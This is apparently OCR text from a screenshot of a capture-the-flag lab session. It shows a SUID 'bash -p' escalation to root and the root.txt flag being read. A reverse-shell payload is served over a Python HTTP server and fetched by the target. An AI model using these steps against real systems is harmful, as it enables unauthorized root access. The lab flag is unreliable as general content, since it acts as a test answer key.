 1 2 4 10
CPU 9.45% RAM 28.1G Disk 30G IN 0K OUT 0K 10.10.14.20 Thursday, 26 August 2021 19:38:04
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
knife
www
notes.txt
notes.txt
1
$ bash -p
id
uid=1000(james) gid=1000(james) euid=0(root) groups=1000(james)
cd /root
ls -la
total 56
drwx------  7 root root 4096 May 18 13:26 .
drwxr-xr-x 20 root root 4096 May 18 13:25 ..
lrwxrwxrwx  1 root root    9 May  8 16:43 .bash_history -> /dev/null
-rw-r--r--  1 root root 3137 May  7 11:12 .bashrc
drwx------  2 root root 4096 May  7 14:47 .cache
drwx------  3 root root 4096 May 18 13:20 .chef
drwxr-xr-x  3 root root 4096 May  7 11:13 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-------  1 root root 1024 May  8 11:13 .rnd
-rw-r--r--  1 root root   66 May  8 16:46 .selected_editor
drwx------  2 root root 4096 May  6 14:44 .ssh
-rw-------  1 root root 2413 May 18 13:25 .viminfo
-rwxr-xr-x  1 root root  105 May  8 16:46 delete.sh
-r--------  1 root root   33 Aug 26 17:25 root.txt
drwxr-xr-x  3 root root 4096 May  6 14:44 snap
cat root.txt
509bba9805d92ed17cce85020fffda9f
➜ knife cd www
➜ www python3 ~/resh.py `boku` 1337 x
➜ www python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.242 - - [26/Aug/2021 19:35:32] "GET /x HTTP/1.1" 200 -
10.10.10.242 - - [26/Aug/2021 19:37:54] "GET /x HTTP/1.1" 200 -
CD PROJEKT
Line 1, Column 1 Spaces: 4 Plain Text